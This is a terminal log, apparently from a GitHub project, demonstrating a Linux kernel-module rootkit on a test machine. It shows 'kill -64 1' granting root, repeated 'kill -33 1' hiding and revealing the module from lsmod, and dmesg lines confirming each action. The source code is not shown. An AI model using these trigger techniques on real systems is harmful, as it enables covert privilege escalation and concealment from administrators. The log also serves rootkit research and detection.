 Nov 6 3:04 PM
test@archlinux:~/testing/main-build
[test@archlinux main-build]$ l
bash: l: command not found
[test@archlinux main-build]$ ls
ftrace.h hooks lkm.ko lkm.mod.c lkm.o modules.order readme.txt
headers.h lkm.c lkm.mod lkm.mod.o Makefile Module.symvers
[test@archlinux main-build]$ sudo insmod lkm.ko
[test@archlinux main-build]$ kill -64 1
[test@archlinux main-build]$ id
uid=0(root) gid=0(root) groups=0(root),998(wheel),1000(test)
[test@archlinux main-build]$ bash
[root@archlinux main-build]# kill -33 1
[root@archlinux main-build]# lsmod | grep lkm
[root@archlinux main-build]# kill -33 1
[root@archlinux main-build]# lsmod | grep lkm
lkm 20480 0
[root@archlinux main-build]# kill -33 1
[root@archlinux main-build]# lsmod | grep lkm
[root@archlinux main-build]# kill -33 1
[root@archlinux main-build]# lsmod | grep lkm
lkm 20480 0
[root@archlinux main-build]# kill -33 1
[root@archlinux main-build]# rmmod lkm
rmmod: ERROR: could not remove 'lkm': No such file or directory
rmmod: ERROR: could not remove module lkm: No such file or directory
[root@archlinux main-build]# kill -33 1
[root@archlinux main-build]# rmmod lkm
[root@archlinux main-build]#
root@archlinux:/home/test
root@archlinux:/home/test/testing
root@archlinux:/home/test
[root@archlinux test]# dmesg -W
[ 5833.222523] lkm: Good to go everything is working so far ...
[ 5948.340345] rootkit: sport: 8080, dport: 0
[ 5959.085961] lkm: BYE
[ 7317.935373] lkm: Good to go everything is working so far ...
[ 7337.481471] rootkit: giving root...
[ 7372.675616] rootkit: hiding rootkit kernel module...
[ 7381.205993] rootkit: revealing rootkit kernel module...
[ 7395.337585] rootkit: hiding rootkit kernel module...
[ 7399.564152] rootkit: revealing rootkit kernel module...
[ 7418.486910] rootkit: hiding rootkit kernel module...
[ 7435.260703] rootkit: revealing rootkit kernel module...
[ 7438.568588] lkm: BYE